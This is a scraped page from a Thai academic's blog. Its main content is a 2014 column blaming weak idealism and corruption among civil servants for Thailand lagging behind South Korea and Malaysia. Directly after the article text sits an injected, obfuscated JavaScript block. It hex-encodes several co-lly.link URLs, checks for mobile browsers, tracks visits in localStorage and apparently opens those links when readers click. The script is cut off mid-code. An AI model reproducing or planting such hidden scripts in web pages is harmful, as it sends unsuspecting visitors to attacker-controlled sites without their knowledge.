type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">ข้ามไปยังเนื้อหา</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
										<p class="site-title"><a href="https://www.varakorn.com/" rel="home">varakorn.com</a></p>
												<p class="site-description">รวบข้อเขียนของ รองศาสตราจารย์ ดร. วรากรณ์  สามโกเศศ</p>
										<button class="secondary-toggle">เมนูและวิดเจ็ต</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

					<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9-container"><ul id="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9" class="nav-menu"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21"><a href="https://www.varakorn.com">หน้าแรก</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.varakorn.com/?page_id=28">ประวัติส่วนตัว (ฉบับย่อ)</a></li>
<li id="menu-item-1667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1667"><a href="https://www.varakorn.com/?page_id=1665">ประวัติส่วนตัว (ฉบับเต็ม)</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.varakorn.com/?page_id=31">Dr.Varakorn Samakoses</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-40"><a href="https://www.varakorn.com/?page_id=34">ข้อเขียนจากกรุงเทพธุรกิจ</a>
<ul class="sub-menu">
	<li id="menu-item-1522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a href="https://www.varakorn.com/?page_id=1520">กรุงเทพธุรกิจปี 2565</a></li>
	<li id="menu-item-1523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523"><a href="https://www.varakorn.com/?page_id=1350">กรุงเทพธุรกิจปี 2564</a></li>
	<li id="menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://www.varakorn.com/?page_id=983">กรุงเทพธุรกิจ ปี 2563</a></li>
	<li id="menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-986"><a href="https://www.varakorn.com/?page_id=981">กรุงเทพธุรกิจ ปี 2562</a></li>
	<li id="menu-item-987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-987"><a href="https://www.varakorn.com/?page_id=979">กรุงเทพธุรกิจ ปี 2561</a></li>
	<li id="menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-988"><a href="https://www.varakorn.com/?page_id=977">กรุงเทพธุรกิจ ปี 2560</a></li>
	<li id="menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-989"><a href="https://www.varakorn.com/?page_id=975">กรุงเทพธุรกิจ ปี 2559</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://www.varakorn.com/?page_id=971">กรุงเทพธุรกิจ ปี 2558</a></li>
	<li id="menu-item-991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-991"><a href="https://www.varakorn.com/?page_id=968">กรุงเทพธุรกิจ ปี 2557</a></li>
	<li id="menu-item-992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-992"><a href="https://www.varakorn.com/?page_id=966">กรุงเทพธุรกิจ ปี 2556</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41"><a href="https://www.varakorn.com/?page_id=36">ข้อเขียนจากสกุลไทย</a>
<ul class="sub-menu">
	<li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://www.varakorn.com/?page_id=415">สกุลไทย ปี 2559</a></li>
	<li id="menu-item-418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418"><a href="https://www.varakorn.com/?page_id=413">สกุลไทย ปี 2558</a></li>
	<li id="menu-item-419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419"><a href="https://www.varakorn.com/?page_id=411">สกุลไทย ปี 2557</a></li>
	<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420"><a href="https://www.varakorn.com/?page_id=409">สกุลไทย ปี 2556</a></li>
</ul>
</li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://www.varakorn.com/?page_id=38">ข้อเขียนจาก all Magazine</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-51"><a href="https://www.varakorn.com/?page_id=43">ข้อเขียนจากมติชนรายวัน</a>
<ul class="sub-menu">
	<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-316"><a href="https://www.varakorn.com/?p=314">มติชนรายวัน ปี 2554</a></li>
	<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-259"><a href="https://www.varakorn.com/?p=257">มติชนรายวัน ปี 2553</a></li>
	<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-247"><a href="https://www.varakorn.com/?p=245">มติชนรายวัน ปี 2552</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-52"><a href="https://www.varakorn.com/?page_id=45">ข้อเขียนจากมติชนสุดสัปดาห์</a>
<ul class="sub-menu">
	<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-169"><a href="https://www.varakorn.com/?p=167">มติชนสุดสัปดาห์ ปี 2554</a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-100"><a href="https://www.varakorn.com/?p=98">มติชนสุดสัปดาห์ ปี 2553</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-97"><a href="https://www.varakorn.com/?p=92">มติชนสุดสัปดาห์  ปี 2552</a></li>
</ul>
</li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-54"><a href="https://www.varakorn.com/?page_id=49">สิ่งละอันพันละน้อย</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58"><a href="https://www.varakorn.com/?page_id=56">ข้อเขียนอื่นๆ</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-73"><a href="https://www.varakorn.com/?p=69">ลงทุนอย่างทันสมัย และสุขใจด้วยแนวคิด Noble Obligation</a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-77"><a href="https://www.varakorn.com/?p=74">เป็นหนี้ อย่างไรให้มีความสุข</a></li>
	<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-83"><a href="https://www.varakorn.com/?p=81">การพัฒนาความเป็นบัณฑิตสู่การเป็นพลเมืองและพลเมืองโลก</a></li>
</ul>
</li>
</ul></div>			</nav><!-- .main-navigation -->
		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" loading="lazy" class="alignnone wp-image-408 size-full" src="https://www.varakorn.com/wp-content/uploads/2020/04/fb-1.png" alt="" width="32" height="32" />  <a href="https://www.facebook.com/varakornsam" target="_blank" rel="noopener">วรากรณ์  สามโกเศศ</a></p>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-408" src="https://www.varakorn.com/wp-content/uploads/2020/04/fb-1.png" alt="" width="32" height="32" />  <a href="https://www.facebook.com/vasamakoses" target="_blank" rel="noopener">วรากรณ์-วีรกร ตรีเศศ</a></p>
</div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">บทความล่าสุด</h2><nav aria-label="บทความล่าสุด">
		<ul>
											<li>
					<a href="https://www.varakorn.com/?p=1818">อย่ามั่นใจจนหลอกตัวเอง</a>
											<span class="post-date">กันยายน 21, 2022</span>
									</li>
											<li>
					<a href="https://www.varakorn.com/?p=1815">หมดสงสัยกับ QR Code</a>
											<span class="post-date">กันยายน 21, 2022</span>
									</li>
											<li>
					<a href="https://www.varakorn.com/?p=1812">หนีไม่พ้นเพราะเทคโนโลยี</a>
											<span class="post-date">กันยายน 21, 2022</span>
									</li>
											<li>
					<a href="https://www.varakorn.com/?p=1809">สุขภาพดีต้องหนีหวาน</a>
											<span class="post-date">กันยายน 21, 2022</span>
									</li>
											<li>
					<a href="https://www.varakorn.com/?p=1806">สินแร่ธาตุหายาก ยาพิษและอำนาจ</a>
											<span class="post-date">กันยายน 21, 2022</span>
									</li>
					</ul>

		</nav></aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.varakorn.com/">
				<label>
					<span class="screen-reader-text">ค้นหาสำหรับ:</span>
					<input type="search" class="search-field" placeholder="ค้นหา &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="ค้นหา" />
			</form></aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-1241" class="post-1241 post type-post status-publish format-standard hentry category-29">
	
	<header class="entry-header">
		<h1 class="entry-title">อุดมการณ์และเจ้าหน้าที่รัฐ</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		
<p><strong>วรากรณ์ &nbsp;สามโกเศศ</strong><strong><br></strong><strong>มหาวิทยาลัยธุรกิจบัณฑิตย์</strong><strong><br>13 </strong><strong>พฤษภาคม </strong><strong>2557</strong></p>



<figure class="wp-block-image size-large"><img decoding="async" width="640" height="427" src="https://www.varakorn.com/wp-content/uploads/2021/05/aj-colores-aZ-TRPezwt0-unsplash.jpg" alt="" class="wp-image-1242" srcset="https://www.varakorn.com/wp-content/uploads/2021/05/aj-colores-aZ-TRPezwt0-unsplash.jpg 640w, https://www.varakorn.com/wp-content/uploads/2021/05/aj-colores-aZ-TRPezwt0-unsplash-300x200.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /><figcaption>Photo by <a href="https://unsplash.com/@ajcolores?utm_source=unsplash&amp;utm_medium=referral&amp;utm_content=creditCopyText">AJ Colores</a> on <a href="https://unsplash.com/s/photos/police?utm_source=unsplash&amp;utm_medium=referral&amp;utm_content=creditCopyText">Unsplash</a></figcaption></figure>



<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; การทำงานที่ขาดอุดมการณ์ทำให้ได้ผลงานที่ต่ำกว่ามาตรฐานและไม่สมประโยชน์กับทรัพยากรที่ต้องเสียไป บ้านเราตลอดระยะเวลากว่า 10 ปีที่ผ่านมา มีหลักฐานมากมายว่าการขาดอุดมการณ์ในการทำงานของเจ้าหน้าที่ส่วนใหญ่ของภาครัฐมีบทบาทอย่างสำคัญในการทำให้ประเทศของเราไม่อยู่ในสภาพที่ควรจะดีกว่านี้มาก<br><br>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;เกาหลีใต้ประสบวิกฤตเศรษฐกิจอย่างร้ายแรงไล่เลี่ยกับไทยใน พ.ศ. 2540 ถ้าใครพิจารณาเกาหลีใต้ในปัจจุบันให้ดีจะเห็นว่าในเวลา 10 กว่าปีเขาก้าวไปไกลมาก ๆ ทั้งในเรื่องคุณภาพชีวิตของผู้คน ความสามารถในการแข่งขันของประเทศ ความก้าวหน้าด้านวิทยาศาสตร์และเทคโนโลยี ความสะอาดงดงามของถนนหนทางและตึกรามบ้านช่อง โครงสร้างพื้นฐานที่ดี ฯลฯ พูดได้สั้น ๆ ว่าน่าประทับใจมากในความก้าวหน้าของประเทศเขา<br><br>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;มาเลเซียประสบวิกฤตเศรษฐกิจไล่เลี่ยกับไทยในยุค “ต้มยำกุ้ง” แต่ปัจจุบันมาเลเซียมีรายได้ต่อหัวที่สูงกว่าไทย 1 เท่าตัว มีคุณภาพการศึกษาเป็นที่ยอมรับของชาวโลก ภาครัฐมีระบบการจัดการที่มีประสิทธิภาพ บ้านเมืองสะอาดเรียบร้อยเป็นระเบียบกว่าก่อนเป็นอันมาก<br><br>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;ตัวอย่างไม่ไกลบ้านเราก็มีอีกมากมายไม่ว่าจะเป็นสิงคโปร์ ไต้หวัน ฮ่องกง ญี่ปุ่น ฯลฯ ประเทศเหล่านี้ไปไกลกว่าเรามากเพราะเจ้าหน้าที่รัฐของเขามีอุดมการณ์ในการทำงาน มุ่งมั่นอย่างต่อเนื่องในการทำงานอย่างดีที่สุดในหน้าที่ของตนให้สมกับเงินเดือนที่มาจากภาษีอากรของประชาชน<br><br>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;เราจะไม่เห็นฝาท่อริมถนนเปิดค้างทิ้งไว้เป็นวัน ๆ โดยไม่มีใครสนใจ ไม่เห็นสายโทรศัพท์ที่หลุดห้อยลงมาเป็นเดือน ๆ และยุ่งตีกันเหมือนฝูงงูเล็กขดกันอยู่ ไม่เห็นการใช้เวลา โทรศัพท์เรียกตำรวจ 911 ที่มาถึงช้ากว่าการโทรเรียกคนส่งพิซซ่า ไม่เห็นถนนที่เป็นหลุมเป็นบ่อนาน เป็นเดือน ไม่เห็นหลุมที่ขุดค้างไว้บนถนนเพราะขาดการประสานงานระหว่างประปาและไฟฟ้า ไม่เห็นการใช้เงินที่ขาดประสิทธิภาพ เช่น เลือกตั้งครั้งที่แล้วใช้เงินไป 3,885 ล้านบาท ทั้ง ๆ ที่รู้ว่าเป็นการตำน้ำพริกละลายแม่น้ำ ฯลฯ<br><br>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;เจ้าหน้าที่รัฐของบ้านเราส่วนใหญ่สักแต่ว่าทำงานให้พ้น ๆ ไปในแต่ละวันนับตั้งแต่ข้างบนจนมาล่างสุด เราขาดคนจำนวนมากที่ทุ่มเทให้งานอย่างทำให้แน่ใจได้ว่างานที่เขารับผิดชอบนั้นเกิดเป็นผลขึ้นอย่างจริงจัง และขาดระบบของการสร้างความต่อเนื่องของนโยบาย<br><br>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;ไม่ว่ารถจะติดกันหนักหนาแค่ไหนเพราะแค่รถ 2 คนสะกิดกันจนเผาผลาญน้ำมันมากมาย คน 2 คนนั้นก็ไม่แคร์และไม่สนใจว่าจะเกิดอะไรขึ้นกับคนอื่นตราบที่ตกลงกันไม่ได้ เจ้าหน้าที่ของรัฐก็ไม่ใส่ใจเพราะก็ไอ้แค่รถติดเท่านั้น เวลาจะสูญไปเท่าใดก็เป็นเรื่องของคนอื่น ความรู้สึกว่าต้องเร่งรีบเพราะสังคมเรากำลังสูญเสียจากเหตุการณ์ไร้สาระเช่นนี้หาได้ยาก<br><br>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;การประสานงานในระบบราชการก็มีน้อย ฉันทำของฉันอย่างนี้แหละและเท่านี้แหละที่พอจะประคองฉันให้ไปได้ ทำไมจะต้องไปประสานงานกับคนอื่นให้ยุ่งยากและอาจทำให้ตนเอง เสียอำนาจด้วย สิ่งที่เกิดขึ้นต่อจากนี้ก็ช่างมัน เพราะฉันทำงานของฉันเสร็จแล้ว<br><br>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;สาเหตุของการขาดอุดมการณ์มาจาก (1) การขาดจิตสำนึกเพื่อส่วนรวม เจ้าหน้าที่ของรัฐส่วนใหญ่ไม่สนใจและแคร์ว่างานของตนในที่สุดแล้วจะมีผลต่อส่วนรวมอย่างไรตราบที่ตนเองเอาตัวรอดได้ก็ก้าวหน้าในงานแล้ว (2) การขาดจิตสำนึกว่าเมื่อทำงานแล้วต้องทำให้ดีที่สุด ให้ผลงานคุ้มกับภาษีอากรที่บังคับเก็บจากประชาชน (3) ระบบความดีความชอบไม่ได้อยู่บนพื้นฐานของผลงานขั้นที่มีผลต่อส่วนรวม แต่มักเป็นระบบที่หากเป็นพรรคพวกเดียวกันแล้วก็ช่วยเหลือกันอย่างไม่ใยดีกับความไม่ถูกต้องตามทำนองคลองธรรม<br><br>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;(4) คอรัปชั่นดาษดื่นในสังคมนับตั้งแต่ข้างบนสุดคือนักการเมืองไล่ลงมาจนถึงข้าราชการชั้นผู้น้อย ปีศาจตนนี้ทำให้จริยธรรมผู้คนเสื่อม วัน ๆ เห็นแต่ธนบัตรลอยอยู่ข้างหน้าจนบดบังจิตสำนึกเพื่อส่วนรวมและการตั้งใจสร้างผลงานที่ดีที่สุดที่สามารถทำได้ให้ส่วนรวม<br><br>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;ปีศาจจากอเวจีตนนี้ทำลายระบบคุณธรรมและนิติธรรมในระบบราชการอย่างป่นปี้ เพราะเมื่อวัตถุประสงค์ของงานเป็นไปเพื่อผลประโยชน์ส่วนตัว ก็ละเลยประโยชน์ที่เกิดต่อส่วนรวม การกระทำทุกอย่างเป็นไปเพื่อผลประโยชน์ของตนเองและพวกพ้องเท่านั้น<br><br>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;คำถามก็คือถ้าเราไม่ช่วยกันปราบปีศาจคอรัปชั่นตนนี้ ณ บัดนี้ เมื่อไหร่เราจะปราบกัน และถ้าเราไม่ช่วยกันปราบแล้ว ใครจะปราบให้เรา<br><br>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;(5) คุณภาพของเจ้าหน้าที่รัฐโดยเฉลี่ยลดต่ำลงเนื่องจากคนมีคุณภาพต่างหันไปทำงานในภาคเอกชนที่มีระบบการทำงานที่สร้างความภูมิใจและสร้างสรรค์คุณค่าให้แก่คนทำงานได้มากกว่า ตลอดทั้งให้ผลตอบแทนสูงกว่าด้วย การเกิดขึ้นของโอกาสและการขยายตัวของธุรกิจขนาดกลางและขนาดย่อมทำให้ทรัพยากรบุคคลที่มีคุณภาพจำนวนมากไม่ไหลเข้าสู่ระบบราชการ<br><br>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;ถ้าสังคมไทยไม่แก้ไขปัญหาเหล่านี้ในเวลา 10 ปีข้างหน้า สังคมของเราจะอ่อนแอเพราะขาดภาครัฐที่เข้มแข็งซึ่งสืบเนื่องมาจากการขาดอุดมการณ์ซึ่งเป็นตัวขับเคลื่อนสำคัญ นอกจากนี้ความสามารถในการจัดการกับสังคมสูงอายุที่กำลังมาถึงข้างหน้า ความสามารถในการแข่งขันของประเทศ การมีสังคมที่มั่นคงปลอดภัยและน่าอยู่ การจัดการระบบการศึกษาและการเรียนรู้ของชาติ การจัดการเรื่องการต่างประเทศ ฯลฯ จะลดถอยลงไปเป็นอันมากอย่างไม่สอดคล้องกับสภาพการณ์แวดล้อมที่ต้องการความเข้มแข็งในเรื่องเหล่านี้อย่างมาก<br><br>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;การขาดอุดมการณ์ในการทำงานของเจ้าหน้าที่รัฐส่วนใหญ่เปรียบเสมือนสังคมของเราขาดเครื่องยนต์สำคัญอันจะส่งให้เกิดแรงขับเคลื่อนไปข้างหน้า รถยนต์ที่วิ่งไม่เต็มสูบบนถนนที่ลื่น คดเคี้ยว ลมแรง และเต็มไปด้วยภัยที่ไม่คาดฝันนั้นอยู่ภายใต้อันตรายที่น่าหวาดหวั่นยิ่ง</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x4b\x77\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x78\x64\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x6b\x41\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4e\x67\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x68\x59\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x50\x45\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x51\x6e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x56\x6a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x76\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const 